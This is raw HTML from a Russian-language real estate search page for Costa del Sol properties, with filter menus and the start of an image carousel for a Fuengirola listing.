        <form role="search" method="get"   action="https://www.laconchaliving.com/%d1%80%d0%b5%d0%b7%d1%83%d0%bb%d1%8c%d1%82%d0%b0%d1%82%d1%8b-%d0%bf%d0%be%d0%b8%d1%81%d0%ba%d0%b0/?lang=ru" >

            <div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-adv_categ" class=" filter_menu_trigger  " xx all Тип недвижимости data-value="all">Тип недвижимости
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="filter_search_type[]" value="">
                <ul  id="mobile-categlist" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-adv_categ">
                    <li role="presentation" data-value="all">Тип недвижимости</li><li role="presentation" data-value="b%d0%b8%d0%bb%d0%bb%d0%b0">Bилла (84)</li><li role="presentation" data-value="k%d0%b2%d0%b0%d1%80%d1%82%d0%b8%d1%80a">Kвартирa (72)</li><li role="presentation" data-value="k%d0%be%d0%bc%d0%bc%d0%b5%d1%80%d1%87%d0%b5%d1%81%d0%ba%d0%b0%d1%8f">Kоммерческая (3)</li><li role="presentation" data-value="%d0%b8%d0%bd%d0%b2%d0%b5%d1%81%d1%82%d0%b8%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d1%8b%d0%b5-%d0%b2%d0%be%d0%b7%d0%bc%d0%be%d0%b6%d0%bd%d0%be%d1%81%d1%82%d0%b8">Инвестиционные возможности (4)</li><li role="presentation" data-value="%d0%bf%d0%b0%d1%80%d0%ba%d0%be%d0%b2%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d1%81%d1%82%d0%be">Парковочное место (1)</li><li role="presentation" data-value="%d0%bf%d0%b5%d0%bd%d1%82%d1%85%d0%b0%d1%83%d0%b7">пентхауз (27)</li><li role="presentation" data-value="%d1%82%d0%b0%d1%83%d0%bd%d1%85%d0%b0%d1%83%d1%81">Таунхаус (6)</li><li role="presentation" data-value="%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%be%d0%ba">участок (3)</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-county-state" class=" filter_menu_trigger  " xx all Город / Регион data-value="all">Город / Регион
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="advanced_contystate" value="">
                <ul  id="mobile-adv-search-countystate" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-county-state">
                    <li role="presentation" data-value="all" data-value2="all">Город / Регион</li><li role="presentation" data-value="alhaurin-ru" data-value2="alhaurin-ru">Alhaurin (1)</li><li role="presentation" data-value="benahavis-ru" data-value2="benahavis-ru">Benahavis (8)</li><li role="presentation" data-value="benahavisla-alqueria-ru" data-value2="benahavisla-alqueria-ru">Benahavis&gt;La Alqueria (2)</li><li role="presentation" data-value="benahavisla-quinta-ru" data-value2="benahavisla-quinta-ru">Benahavis&gt;La Quinta (3)</li><li role="presentation" data-value="benahavisla-zagaleta-ru" data-value2="benahavisla-zagaleta-ru">Benahavis&gt;La Zagaleta (3)</li><li role="presentation" data-value="benahavislos-arqueros-golf-ru" data-value2="benahavislos-arqueros-golf-ru">Benahavis&gt;Los Arqueros Golf (1)</li><li role="presentation" data-value="benalmadena-ru" data-value2="benalmadena-ru">Benalmadena (6)</li><li role="presentation" data-value="benalmadenatorrequebrada-ru" data-value2="benalmadenatorrequebrada-ru">Benalmadena&gt;Torrequebrada (1)</li><li role="presentation" data-value="cabopino-ru" data-value2="cabopino-ru">Cabopino (3)</li><li role="presentation" data-value="calahonda-ru" data-value2="calahonda-ru">Calahonda (5)</li><li role="presentation" data-value="cancelada-ru" data-value2="cancelada-ru">Cancelada (2)</li><li role="presentation" data-value="casares-ru" data-value2="casares-ru">Casares (2)</li><li role="presentation" data-value="coin-ru" data-value2="coin-ru">Coin (2)</li><li role="presentation" data-value="el-faro-ru" data-value2="el-faro-ru">El Faro (2)</li><li role="presentation" data-value="el-rosario-ru" data-value2="el-rosario-ru">El Rosario (6)</li><li role="presentation" data-value="elviria-ru" data-value2="elviria-ru">Elviria (6)</li><li role="presentation" data-value="estepona-ru-2" data-value2="estepona-ru-2">Estepona (9)</li><li role="presentation" data-value="esteponanew-golden-mile-ru-2" data-value2="esteponanew-golden-mile-ru-2">Estepona&gt;New Golden Mile (4)</li><li role="presentation" data-value="esteponavalle-romano-ru" data-value2="esteponavalle-romano-ru">Estepona&gt;Valle Romano (3)</li><li role="presentation" data-value="fuengirola-ru" data-value2="fuengirola-ru">Fuengirola (1)</li><li role="presentation" data-value="golden-mile-ru" data-value2="golden-mile-ru">Golden Mile (10)</li><li role="presentation" data-value="guadalmina-ru" data-value2="guadalmina-ru">Guadalmina (9)</li><li role="presentation" data-value="las-chapas-ru-2" data-value2="las-chapas-ru-2">Las Chapas (7)</li><li role="presentation" data-value="los-monteros-ru" data-value2="los-monteros-ru">Los Monteros (1)</li><li role="presentation" data-value="marbella-ru" data-value2="marbella-ru">Marbella (2)</li><li role="presentation" data-value="marbella-town-ru" data-value2="marbella-town-ru">Marbella Town (25)</li><li role="presentation" data-value="marbellacostabella-ru" data-value2="marbellacostabella-ru">Marbella&gt;Costabella (3)</li><li role="presentation" data-value="mijas-ru" data-value2="mijas-ru">Mijas (8)</li><li role="presentation" data-value="mijas-costa-ru" data-value2="mijas-costa-ru">Mijas Costa (9)</li><li role="presentation" data-value="mijas-costala-cala-golf-ru" data-value2="mijas-costala-cala-golf-ru">Mijas Costa&gt;La Cala Golf (1)</li><li role="presentation" data-value="nagueles-ru-2" data-value2="nagueles-ru-2">Nagueles (2)</li><li role="presentation" data-value="nueva-andalucia-ru" data-value2="nueva-andalucia-ru">Nueva Andalucia (21)</li><li role="presentation" data-value="puerto-banus-ru" data-value2="puerto-banus-ru">Puerto Banus (11)</li><li role="presentation" data-value="rio-real-ru-2" data-value2="rio-real-ru-2">Rio Real (2)</li><li role="presentation" data-value="riviera-del-sol-ru" data-value2="riviera-del-sol-ru">Riviera Del Sol (2)</li><li role="presentation" data-value="san-pedro-ru" data-value2="san-pedro-ru">San Pedro (4)</li><li role="presentation" data-value="sierra-blanca-ru" data-value2="sierra-blanca-ru">Sierra Blanca (3)</li><li role="presentation" data-value="sotogrande-ru" data-value2="sotogrande-ru">Sotogrande (1)</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-adv_actions" class=" filter_menu_trigger  " xx all Арендовать или купить data-value="all">Арендовать или купить
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="filter_search_action[]" value="">
                <ul  id="mobile-actionslist" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-adv_actions">
                     <li role="presentation" data-value="all">Арендовать или купить</li><li role="presentation" data-value="%d0%b4%d0%be%d0%bb%d0%b3%d0%be%d1%81%d1%80%d0%be%d1%87%d0%bd%d0%b0%d1%8f-%d0%b0%d1%80%d0%b5%d0%bd%d0%b4%d0%b0">Долгосрочная аренда (11)</li><li role="presentation" data-value="%d0%ba%d1%80%d0%b0%d1%82%d0%ba%d0%be%d1%81%d1%80%d0%be%d1%87%d0%bd%d0%b0%d1%8f-%d0%b0%d1%80%d0%b5%d0%bd%d0%b4%d0%b0">Краткосрочная аренда (11)</li><li role="presentation" data-value="%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0">Продажа (165)</li><li role="presentation" data-value="%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%bd%d0%be">Продано (1)</li><li role="presentation" data-value="%d1%81%d1%80%d0%be%d1%87%d0%bd%d0%be-%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b5%d1%82%d1%81%d1%8f">Срочно продается (1)</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-min-beds" class=" filter_menu_trigger  " xx all Cпальни data-value="all">Cпальни
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="min-beds" value="">
                <ul  id="mobile-search-min-beds" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-min-beds">
                     <li role="presentation" data-value="all">Cпальни</li><li data-value="1"  value="1">1</li><li data-value="2"  value="2">2</li><li data-value="3"  value="3">3</li><li data-value="4"  value="4">4</li><li data-value="5"  value="5">5</li><li data-value="6"  value="6">6</li><li data-value="7"  value="7">7</li><li data-value="8"  value="8">8</li><li data-value="9"  value="9">9</li><li data-value="10"  value="10">10</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-min-baths" class=" filter_menu_trigger  " xx all Bанные data-value="all">Bанные
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="min-baths" value="">
                <ul  id="mobile-search-min-baths" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-min-baths">
                     <li role="presentation" data-value="all">Bанные</li><li data-value="1"  value="1">1</li><li data-value="2"  value="2">2</li><li data-value="3"  value="3">3</li><li data-value="4"  value="4">4</li><li data-value="5"  value="5">5</li><li data-value="6"  value="6">6</li><li data-value="7"  value="7">7</li><li data-value="8"  value="8">8</li><li data-value="9"  value="9">9</li><li data-value="10"  value="10">10</li>
                </ul>        
            </div><input type="text" id="min-price"  name="min-price" placeholder="Min Price" value="" class="advanced_select form-control" /><input type="text" id="max-price"  name="max-price" placeholder="Max Price" value="" class="advanced_select form-control" /><input type="text" id="mobile-reference-number"  name="reference-number" placeholder="Hомер для ссылок
" value="" class="advanced_select form-control" /><div class="adv_extended_options_text" id="adv_extended_options_text_mobile">Дополнительные параметры поиска</div><div class="extended_search_check_wrapper"><span id="adv_extended_close_mobile" class="adv_extended_close_button" ><i class="fa fa-times"></i></span></div>
            
            <button class="wpresidence_button" id="advanced_submit_2_mobile">Поиск Недвижемости</button>
            <button class="wpresidence_button" id="showinpage_mobile">Смотреть первые результаты здесь</button>


                <span id="results_mobile"> мы нашли <span id="results_no_mobile">0</span> результаты </span>
        </form>   
    </div>       
   
    
  <div class="container content_wrapper">
<div class="row">
    <div class="col-xs-12 col-md-12 breadcrumb_container"><ol class="breadcrumb">
               <li><a href="https://www.laconchaliving.com/?lang=ru">Главная</a></li><li class="active">Fuengirola</li></ol></div>    <div class=" col-md-9 rightmargin ">
        
                   
            <h1 class="entry-title title_prop"> 
                Объекты перечислены вFuengirola            </h1>
        
        
          

              
        <!--Filters starts here-->     
        
        <div class="listing_filters_head"> 
        <input type="hidden" id="page_idx" value="">
      
                            <div class="dropdown listing_filter_select" >
                  <div data-toggle="dropdown" id="a_filter_action" class="filter_menu_trigger" data-value="All Actions"> Арендовать или купить <span class="caret caret_filter"></span> </div>           
                  <ul  class="dropdown-menu filter_menu" role="menu" aria-labelledby="a_filter_action">
                       <li role="presentation" data-value="all">Арендовать или купить</li><li role="presentation" data-value="%d0%b4%d0%be%d0%bb%d0%b3%d0%be%d1%81%d1%80%d0%be%d1%87%d0%bd%d0%b0%d1%8f-%d0%b0%d1%80%d0%b5%d0%bd%d0%b4%d0%b0">Долгосрочная аренда (11)</li><li role="presentation" data-value="%d0%ba%d1%80%d0%b0%d1%82%d0%ba%d0%be%d1%81%d1%80%d0%be%d1%87%d0%bd%d0%b0%d1%8f-%d0%b0%d1%80%d0%b5%d0%bd%d0%b4%d0%b0">Краткосрочная аренда (11)</li><li role="presentation" data-value="%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0">Продажа (165)</li><li role="presentation" data-value="%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%bd%d0%be">Продано (1)</li><li role="presentation" data-value="%d1%81%d1%80%d0%be%d1%87%d0%bd%d0%be-%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b5%d1%82%d1%81%d1%8f">Срочно продается (1)</li>                  </ul>        
                </div>
            


                            <div class="dropdown listing_filter_select" >
                  <div data-toggle="dropdown" id="a_filter_categ" class="filter_menu_trigger" data-value="All Types"> Тип недвижимости <span class="caret caret_filter"></span> </div>           
                  <ul  class="dropdown-menu filter_menu" role="menu" aria-labelledby="a_filter_categ">
                      <li role="presentation" data-value="all">Тип недвижимости</li><li role="presentation" data-value="b%d0%b8%d0%bb%d0%bb%d0%b0">Bилла (84)</li><li role="presentation" data-value="k%d0%b2%d0%b0%d1%80%d1%82%d0%b8%d1%80a">Kвартирa (72)</li><li role="presentation" data-value="k%d0%be%d0%bc%d0%bc%d0%b5%d1%80%d1%87%d0%b5%d1%81%d0%ba%d0%b0%d1%8f">Kоммерческая (3)</li><li role="presentation" data-value="%d0%b8%d0%bd%d0%b2%d0%b5%d1%81%d1%82%d0%b8%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d1%8b%d0%b5-%d0%b2%d0%be%d0%b7%d0%bc%d0%be%d0%b6%d0%bd%d0%be%d1%81%d1%82%d0%b8">Инвестиционные возможности (4)</li><li role="presentation" data-value="%d0%bf%d0%b0%d1%80%d0%ba%d0%be%d0%b2%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d1%81%d1%82%d0%be">Парковочное место (1)</li><li role="presentation" data-value="%d0%bf%d0%b5%d0%bd%d1%82%d1%85%d0%b0%d1%83%d0%b7">пентхауз (27)</li><li role="presentation" data-value="%d1%82%d0%b0%d1%83%d0%bd%d1%85%d0%b0%d1%83%d1%81">Таунхаус (6)</li><li role="presentation" data-value="%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%be%d0%ba">участок (3)</li>                  </ul>        
                </div>                           
             

     
                <div class="dropdown listing_filter_select filter_county" >
                  <div data-toggle="dropdown" id="a_filter_county" class="filter_menu_trigger" data-value="fuengirola"> Fuengirola <span class="caret caret_filter"></span> </div>           
                  <ul id="filter_county" class="dropdown-menu filter_menu" role="menu" aria-labelledby="a_filter_county">
                      <li role="presentation" data-value="all" data-value2="all">Город / Регион</li><li role="presentation" data-value="alhaurin-ru" data-value2="alhaurin-ru">Alhaurin (1)</li><li role="presentation" data-value="benahavis-ru" data-value2="benahavis-ru">Benahavis (8)</li><li role="presentation" data-value="benahavisla-alqueria-ru" data-value2="benahavisla-alqueria-ru">Benahavis&gt;La Alqueria (2)</li><li role="presentation" data-value="benahavisla-quinta-ru" data-value2="benahavisla-quinta-ru">Benahavis&gt;La Quinta (3)</li><li role="presentation" data-value="benahavisla-zagaleta-ru" data-value2="benahavisla-zagaleta-ru">Benahavis&gt;La Zagaleta (3)</li><li role="presentation" data-value="benahavislos-arqueros-golf-ru" data-value2="benahavislos-arqueros-golf-ru">Benahavis&gt;Los Arqueros Golf (1)</li><li role="presentation" data-value="benalmadena-ru" data-value2="benalmadena-ru">Benalmadena (6)</li><li role="presentation" data-value="benalmadenatorrequebrada-ru" data-value2="benalmadenatorrequebrada-ru">Benalmadena&gt;Torrequebrada (1)</li><li role="presentation" data-value="cabopino-ru" data-value2="cabopino-ru">Cabopino (3)</li><li role="presentation" data-value="calahonda-ru" data-value2="calahonda-ru">Calahonda (5)</li><li role="presentation" data-value="cancelada-ru" data-value2="cancelada-ru">Cancelada (2)</li><li role="presentation" data-value="casares-ru" data-value2="casares-ru">Casares (2)</li><li role="presentation" data-value="coin-ru" data-value2="coin-ru">Coin (2)</li><li role="presentation" data-value="el-faro-ru" data-value2="el-faro-ru">El Faro (2)</li><li role="presentation" data-value="el-rosario-ru" data-value2="el-rosario-ru">El Rosario (6)</li><li role="presentation" data-value="elviria-ru" data-value2="elviria-ru">Elviria (6)</li><li role="presentation" data-value="estepona-ru-2" data-value2="estepona-ru-2">Estepona (9)</li><li role="presentation" data-value="esteponanew-golden-mile-ru-2" data-value2="esteponanew-golden-mile-ru-2">Estepona&gt;New Golden Mile (4)</li><li role="presentation" data-value="esteponavalle-romano-ru" data-value2="esteponavalle-romano-ru">Estepona&gt;Valle Romano (3)</li><li role="presentation" data-value="fuengirola-ru" data-value2="fuengirola-ru">Fuengirola (1)</li><li role="presentation" data-value="golden-mile-ru" data-value2="golden-mile-ru">Golden Mile (10)</li><li role="presentation" data-value="guadalmina-ru" data-value2="guadalmina-ru">Guadalmina (9)</li><li role="presentation" data-value="las-chapas-ru-2" data-value2="las-chapas-ru-2">Las Chapas (7)</li><li role="presentation" data-value="los-monteros-ru" data-value2="los-monteros-ru">Los Monteros (1)</li><li role="presentation" data-value="marbella-ru" data-value2="marbella-ru">Marbella (2)</li><li role="presentation" data-value="marbella-town-ru" data-value2="marbella-town-ru">Marbella Town (25)</li><li role="presentation" data-value="marbellacostabella-ru" data-value2="marbellacostabella-ru">Marbella&gt;Costabella (3)</li><li role="presentation" data-value="mijas-ru" data-value2="mijas-ru">Mijas (8)</li><li role="presentation" data-value="mijas-costa-ru" data-value2="mijas-costa-ru">Mijas Costa (9)</li><li role="presentation" data-value="mijas-costala-cala-golf-ru" data-value2="mijas-costala-cala-golf-ru">Mijas Costa&gt;La Cala Golf (1)</li><li role="presentation" data-value="nagueles-ru-2" data-value2="nagueles-ru-2">Nagueles (2)</li><li role="presentation" data-value="nueva-andalucia-ru" data-value2="nueva-andalucia-ru">Nueva Andalucia (21)</li><li role="presentation" data-value="puerto-banus-ru" data-value2="puerto-banus-ru">Puerto Banus (11)</li><li role="presentation" data-value="rio-real-ru-2" data-value2="rio-real-ru-2">Rio Real (2)</li><li role="presentation" data-value="riviera-del-sol-ru" data-value2="riviera-del-sol-ru">Riviera Del Sol (2)</li><li role="presentation" data-value="san-pedro-ru" data-value2="san-pedro-ru">San Pedro (4)</li><li role="presentation" data-value="sierra-blanca-ru" data-value2="sierra-blanca-ru">Sierra Blanca (3)</li><li role="presentation" data-value="sotogrande-ru" data-value2="sotogrande-ru">Sotogrande (1)</li>                  </ul>        
                </div> 
	 
        
                <div class="dropdown listing_filter_select" >
                  <div data-toggle="dropdown" id="a_filter_cities" class="filter_menu_trigger" data-value="All Cities"> Все города <span class="caret caret_filter"></span> </div>           
                  <ul id="filter_city" class="dropdown-menu filter_menu" role="menu" aria-labelledby="a_filter_cities">
                      <li role="presentation" data-value="all" data-value2="all">Все города</li><li role="presentation" data-value="%d0%b1%d0%b5%d0%bd%d0%b0%d1%85%d0%b0%d0%b2%d0%b8%d1%81" data-value2="d0b1d0b5d0bdd0b0d185d0b0d0b2d0" data-parentcounty="">Бенахавис (1)</li><li role="presentation" data-value="%d0%bc%d0%b0%d1%80%d0%b1%d0%b5%d0%bb%d1%8c%d1%8f" data-value2="d0bcd0b0d180d0b1d0b5d0bbd18cd1" data-parentcounty="">Марбелья (9)</li><li role="presentation" data-value="%d0%ba%d0%b0%d0%b1%d0%be%d0%bf%d0%b8%d0%bd%d0%be"   data-parentcounty="" data-value2="d0bad0b0d0b1d0bed0bfd0b8d0bdd0"   > - Кабопино (2)</li>                  </ul>        
                </div>  
       
                
                <div class="dropdown listing_filter_select" >
                  <div data-toggle="dropdown" id="a_filter_areas" class="filter_menu_trigger" data-value="All Areas">Все районы<span class="caret caret_filter"></span> </div>           
                  <ul id="filter_area" class="dropdown-menu filter_menu" role="menu" aria-labelledby="a_filter_areas">
                      <li role="presentation" data-value="all">Все районы</li>                  </ul>        
                </div> 
       
       
        
        <div class="dropdown listing_filter_select order_filter ">
            <div data-toggle="dropdown" id="a_filter_order" class="filter_menu_trigger" data-value="0"> Все Цены <span class="caret caret_filter"></span> </div>           
             <ul id="filter_order" class="dropdown-menu filter_menu" role="menu" aria-labelledby="a_filter_order">
                 <li role="presentation" data-value="1">Цена от высокой к низкой</li><li role="presentation" data-value="2">Цена от низкой до высокой</li><li role="presentation" data-value="3">Newest first</li><li role="presentation" data-value="4">Oldest first</li><li role="presentation" data-value="5">Bedrooms High to Low</li><li role="presentation" data-value="6">Bedrooms Low to high</li><li role="presentation" data-value="7">Bathrooms High to Low</li><li role="presentation" data-value="8">Bathrooms Low to high</li><li role="presentation" data-value="0">Все Цены</li>                   
             </ul>        
        </div> 


            
        
        <div class="listing_filter_select listing_filter_views">
            <div id="grid_view" class="icon_selected"> 
                <i class="fa fa-th"></i>
            </div>
        </div>

        <div class="listing_filter_select listing_filter_views">
             <div id="list_view" class="">
                 <i class="fa fa-bars"></i>                   
             </div>
        </div>
          <div data-toggle="dropdown" id="a_filter_county" class="" data-value="fuengirola"></div> 
    </div> 
           
        <!--Filters Ends here-->   
  
        
        <!-- Listings starts here -->                   
        <div class="spinner" id="listing_loader">
  <div class="new_prelader"></div>
</div> 
        
         
             
        <div id="listing_ajax_container" class=""> 
        
                        
            <input type="hidden" id="tax_categ_picked" value="">
            <input type="hidden" id="tax_action_picked" value="">
            <input type="hidden" id="tax_city_picked" value="">
            <input type="hidden" id="taxa_area_picked" value="">
              



<div class="col-md-6 has_prop_slider  listing_wrapper" data-org="6" data-listid="30636" > 
    <div class="property_listing   " data-link="">
        
        <div class="listing-unit-img-wrapper"><div class="prop_new_details"><div class="prop_new_details_back"></div><div class="property_media"><i class="fa fa-camera" aria-hidden="true"></i> 18
                </div></div>
                    <div id="property_unit_carousel_697095aa3ee60" class="carousel property_unit_carousel slide " data-ride="carousel" data-interval="false">
                        <div class="carousel-inner">         
                            <div class="item active">    
                                <a href="https://www.laconchaliving.com/properties/jade-tower-%d0%b2-%d1%84%d1%83%d1%8d%d0%bd%d1%85%d0%b8%d1%80%d0%be%d0%bb%d0%b5-%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%8d%d0%ba%d0%be-%d0%bb%d1%8e%d0%ba%d1%81-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/?lang=ru"><img width="1" height="1" src="https://www.laconchaliving.com/wp-content/uploads/2020/02/Jade-Tower-Fuengirola-1.jpg" class="lazyload img-responsive wp-post-image" alt="Jade Tower Fuengirola" data-original="https://www.laconchaliving.com/wp-content/uploads/2020/02/Jade-Tower-Fuengirola-1.jpg" decoding="async" /></a>     
                            </div>
                            <div class="item lazy-load-item">
                                            <a href="https://www.laconchaliving.com/properties/jade-tower-%d0%b2-%d1%84%d1%83%d1%8d%d0%bd%d1%85%d0%b8%d1%80%d0%be%d0%bb%d0%b5-%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%8d%d0%ba%d0%be-%d0%bb%d1%8e%d0%ba%d1%81-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/?lang=ru"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2020/02/Jade-Tower-Fuengirola-4-525x328.jpg" alt="Jade Tower в Фуэнхироле &#8211; новый эко-люкс проект" class="img-responsive" /></a>
                                        </div><div class="item lazy-load-item">
                                            <a href="https://www.laconchaliving.com/properties/jade-tower-%d0%b2-%d1%84%d1%83%d1%8d%d0%bd%d1%85%d0%b8%d1%80%d0%be%d0%bb%d0%b5-%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%8d%d0%ba%d0%be-%d0%bb%d1%8e%d0%ba%d1%81-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/?lang=ru"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2020/02/Jade-Tower-Fuengirola-2-525x328.jpg" alt="Jade Tower в Фуэнхироле &#8211; новый эко-люкс проект" class="img-responsive" /></a>
                                        </div><div class="item lazy-load-item">
                                            <a href="https://www.laconchaliving.com/properties/jade-tower-%d0%b2-%d1%84%d1%83%d1%8d%d0%bd%d1%85%d0%b8%d1%80%d0%be%d0%bb%d0%b5-%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%8d%d0%ba%d0%be-%d0%bb%d1%8e%d0%ba%d1%81-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/?lang=ru"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2020/02/Jade-Tower-Fuengirola-3-525x328.jpg" alt="Jade Tower в Фуэнхироле &#8211; новый эко-люкс проект" class="img-responsive" /></a>
                                        </div><div class="item lazy-load-item">
                                            <a href="https://www.laconchaliving.com/properties/jade-tower-%d0%b2-%d1%84%d1%83%d1%8d%d0%bd%d1%85%d0%b8%d1%80%d0%be%d0%bb%d0%b5-%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%8d%d0%ba%d0%be-%d0%bb%d1%8e%d0%ba%d1%81-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/?lang=ru"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2020/02/Jade-Tower-Fuengirola-5-525x328.jpg" alt="Jade Tower в Фуэнхироле &#8211; новый эко-люкс проект" class="img-responsive" /></a>
                                        </div><div class="item lazy-load-item">
                                            <a href="https://www.laconchaliving.com/properties/jade-tower-%d0%b2-%d1%84%d1%83%d1%8d%d0%bd%d1%85%d0%b8%d1%80%d0%be%d0%bb%d0%b5-%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%8d%d0%ba%d0%be-%d0%bb%d1%8e%d0%ba%d1%81-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/?lang=ru"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2020/02/Jade-Tower-Fuengirola-6-525x328.jpg" alt="Jade Tower в Фуэнхироле &#8211; новый эко-люкс проект" class="img-responsive" /></a>
                                        </div><div class="item lazy-load-item">
                                            <a href="https://www.laconchaliving.com/properties/jade-tower-%d0%b2-%d1%84%d1%83%d1%8d%d0%bd%d1%85%d0%b8%d1%80%d0%be%d0%bb%d0%b5-%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%8d%d0%ba%d0%be-%d0%bb%d1%8e%d0%ba%d1%81-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/?lang=ru"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2020/02/Jade-Tower-Fuengirola-7-525x328.jpg" alt="Jade Tower в Фуэнхироле &#8211; новый эко-люкс проект" class="img-responsive" /></a>
                                        </div><div class="item lazy-load-item">
                                            <a href="https://www.laconchaliving.com/properties/jade-tower-%d0%b2-%d1%84%d1%83%d1%8d%d0%bd%d1%85%d0%b8%d1%80%d0%be%d0%bb%d0%b5-%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%8d%d0%ba%d0%be-%d0%bb%d1%8e%d0%ba%d1%81-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/?lang=ru"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2020/02/Jade-Tower-Fuengirola-8-525x328.jpg" alt="Jade Tower в Фуэнхироле &#8211; новый эко-люкс проект" class="img-responsive" /></a>
                                        </div><div class="item lazy-load-item">
                                            <a href="https://www.laconchaliving.com/properties/jade-tower-%d0%b2-%d1%84%d1%83%d1%8d%d0%bd%d1%85%d0%b8%d1%80%d0%be%d0%bb%d0%b5-%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%8d%d0%ba%d0%be-%d0%bb%d1%8e%d0%ba%d1%81-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/?lang=ru"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2020/02/Jade-Tower-Fuengirola-9-525x328.jpg" alt="Jade Tower в Фуэнхироле &#8211; новый эко-люкс проект" class="img-responsive" /></a>
                                        </div><div class="item lazy-load-item">
                                            <a href="https://www.laconchaliving.com/properties/jade-tower-%d0%b2-%d1%84%d1%83%d1%8d%d0%bd%d1%85%d0%b8%d1%80%d0%be%d0%bb%d0%b5-%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%8d%d0%ba%d0%be-%d0%bb%d1%8e%d0%ba%d1%81-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/?lang=ru"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2020/02/Jade-Tower-Fuengirola-10-525x328.jpg" alt="Jade Tower в Фуэнхироле &#8211; новый эко-люкс проект" class="img-responsive" /></a>
                                        </div><div class="item lazy-load-item">
                                            <a href="https://www.laconchaliving.com/properties/jade-tower-%d0%b2-%d1%84%d1%83%d1%8d%d0%bd%d1%85%d0%b8%d1%80%d0%be%d0%bb%d0%b5-%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%8d%d0%ba%d0%be-%d0%bb%d1%8e%d0%ba%d1%81-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/?lang=ru"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2020/02/Jade-Tower-Fuengirola-11-525x328.jpg" alt="Jade Tower в Фуэнхироле &#8211; новый эко-люкс проект" class="img-responsive" /></a>
                                        </div><div class="item lazy-load-item">
                                            <a href="https://www.laconchaliving.com/properties/jade-tower-%d0%b2-%d1%84%d1%83%d1%8d%d0%bd%d1%85%d0%b8%d1%80%d0%be%d0%bb%d0%b5-%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%8d%d0%ba%d0%be-%d0%bb%d1%8e%d0%ba%d1%81-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/?lang=ru"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2020/02/Jade-Tower-Fuengirola-12-525x328.jpg" alt="Jade Tower в Фуэнхироле &#8211; новый эко-люкс проект" class="img-responsive" /></a>
                                        </div><div class="item lazy-load-item">
                                            <a href="https://www.laconchaliving.com/properties/jade-tower-%d0%b2-%d1%84%d1%83%d1%8d%d0%bd%d1%85%d0%b8%d1%80%d0%be%d0%bb%d0%b5-%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%8d%d0%ba%d0%be-%d0%bb%d1%8e%d0%ba%d1%81-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/?lang=ru"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2020/02/Jade-Tower-Fuengirola-13-525x328.jpg" alt="Jade Tower в Фуэнхироле &#8211; новый эко-люкс проект" class="img-responsive" /></a>
                                        </div><div class="item lazy-load-item">
